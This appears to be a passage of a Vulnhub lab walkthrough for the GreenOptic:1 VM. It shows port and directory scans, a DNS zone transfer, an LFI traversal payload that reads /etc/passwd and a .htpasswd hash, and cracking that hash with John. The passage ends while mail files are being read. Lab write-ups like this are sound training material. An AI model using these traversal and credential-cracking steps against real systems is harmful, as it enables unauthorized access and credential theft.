GreenOptic 1 Vulnhub Walkthrough
GreenOptic:1 is a boot2root VM available on vulnhub. This machine is rated as very hard and good for those who are preparing for OSCP.

This includes finding hidden subdomains and then exploiting a LFI to extract credentials stored in a pcap file and then gaining root by analyzing traffic flowing in the network. This is an amazing machine and requires out of the box thinking. I’ve added the IP to my hosts file, so let’s Begin!
root@kali:~# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
192.168.1.136   greenoptic.vm
Initial Enumeration
I started the enumeration by starting a port scan with Nmap, checking for open ports and default scripts.
root@kali:~# nmap -sC -sV -oN nmap/initial greenoptic.vm

Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for greenoptic.vm (192.168.1.136)
Host is up (0.00086s latency).
Not shown: 995 filtered ports
PORT      STATE SERVICE VERSION
21/tcp    open  ftp     vsftpd 3.0.2
22/tcp    open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 46:20:32:ed:f0:74:11:ed:fd:a7:a4:17:ab:f6:f0:21 (RSA)
|   256 b6:fb:64:10:39:0e:f9:be:8b:5a:d0:d2:41:3e:67:68 (ECDSA)
|_  256 24:27:0b:c9:35:5f:27:7e:1a:82:73:e0:69:cc:0f:96 (ED25519)
53/tcp    open  domain  ISC BIND 9.11.4-P2 (RedHat Enterprise Linux 7)
| dns-nsid:
|_  bind.version: 9.11.4-P2-RedHat-9.11.4-16.P2.el7_8.6
80/tcp    open  http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: GreenOptic
10000/tcp open  http    MiniServ 1.953 (Webmin httpd)
|_http-server-header: MiniServ/1.953
|_http-title: Site doesnt have a title (text/html; Charset=utf-8).
MAC Address: 08:00:27:C2:D9:39 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:redhat:enterprise_linux:7

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.55 seconds
We can see many ports open, let’s break them one by one.
- Port 21 FTP - We can try if this supports anonymous login and see if it contains some backup files or other useful information.
- Port 22 SSH - In the worst case scenario we can try running a brute force attack if we find a username.
- Port 53 DNS - This seems interesting because it is listening on TCP instead of UDP which is not common. We can look here for misconfigured dns records.
- Port 80 Apache Web Server - We can try exploiting some web vulnerabilities and get a low privilege shell.
- Port 10000 Webmin MiniServ - This is definitely exploitable depending on the version and if we can get login credentials.

I started the enumeration on port 80 first because I find it easy. Looking at port 80, we have a website which is providing broadband services.
I tried looking at the page source code, and other links on the website but did not find anything interesting. So next I started a gobuster scan to look for hidden directories.
root@kali:~# gobuster dir -u http://greenoptic.vm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://greenoptic.vm
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     php,html,txt
[+] Timeout:        10s
===============================================================
Starting gobuster
===============================================================
/index.html (Status: 200)
/img (Status: 301)
/account (Status: 301)
/css (Status: 301)
/js (Status: 301)
/LICENSE.txt (Status: 200)
/statement.html (Status: 200)
===============================================================
Finished
===============================================================
I went to the /account directory and found a login page. I tried logging in with some random usernames and passwords but was unable to login. But I noticed a include parameter in the URL that seemed to be interesting.

Let’s open it in Burp Suite to see if we can find a LFI vulnerability in this parameter. Set up the Burp proxy in your browser and after capturing the request, press Ctrl+R to send this request to repeater.

If we change the cookiewarning part of the include request to a typical LFI payload like ”../../../../etc/passwd” we can see it traverses back through the /var/www/html directory and then reads /etc/passwd.

This worked perfectly but still I was unable to find a way to get a shell using this vulnerability. So I went for further enumeration.
Getting a Shell on the Box

I went with the Webmin Miniserv running on port 10000. When to try to access it on the browser, we get an error, which leaks a subdomain.
I added this hostname to my hosts file and now I was able to view the webmin login page. But unfortunately I got no clues there. So next I started enumerating port 53 to see if I can find some other subdomains. Since this is listening on TCP, I used the dig axfr command to look for other subdomains.
root@kali:~# dig axfr @192.168.1.136 greenoptic.vm

; <<>> DiG 9.16.4-Debian <<>> axfr @192.168.1.136 greenoptic.vm
; (1 server found)
;; global options: +cmd
greenoptic.vm.          3600    IN      SOA     websrv01.greenoptic.vm. root.greenoptic.vm. 1594567384 3600 600 1209600 3600
greenoptic.vm.          3600    IN      NS      ns1.greenoptic.vm.
ns1.greenoptic.vm.      3600    IN      A       127.0.0.1
recoveryplan.greenoptic.vm. 3600 IN     A       127.0.0.1
websrv01.greenoptic.vm. 3600    IN      A       127.0.0.1
greenoptic.vm.          3600    IN      SOA     websrv01.greenoptic.vm. root.greenoptic.vm. 1594567384 3600 600 1209600 3600
;; Query time: 4 msec
;; SERVER: 192.168.1.136#53(192.168.1.136)
;; WHEN: Fri Jul 31 21:35:26 IST 2020
;; XFR size: 6 records (messages 1, bytes 235)

We see another subdomain named recoveryplan. I quickly added this to my hosts file.
root@kali:~# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
192.168.1.136   greenoptic.vm websrv01.greenoptic.vm recoveryplan.greenoptic.vm
But when I tried opening it in the browser, it asked for a username and a password.

Mostly there is a .htaccess file which controls such authentications and a .htpasswd file which stores the password. I exploited the LFI found in the account page to read the .htpasswd file and got a hashed password.
I saved this hash into a text file and used John to crack the hash.
root@kali:~# cat hash.txt

staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.

root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
wheeler          (staff)
1g 0:00:00:00 DONE (2020-08-01 08:26) 2.325g/s 30530p/s 30530c/s 30530C/s yellow7..princess94
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Now we can login into the recoveryplan using the username staff and password wheeler. After logging in, we see a phpBB running on the website. phpBB is a free open source bulletin board software. It allows you to kind of share messages and announcements within whatever group of people you allow it.

If we look at the latest post, we see that the user is discussing the latest attack on their company and also shares a zip file named dpi.zip and the password of this zip file has been emailed to a user Sam.
After searching on the internet, I found that all the mails are stored in the /var/mail directory. So I used burpsuite again to read the contents of /var/mail/sam
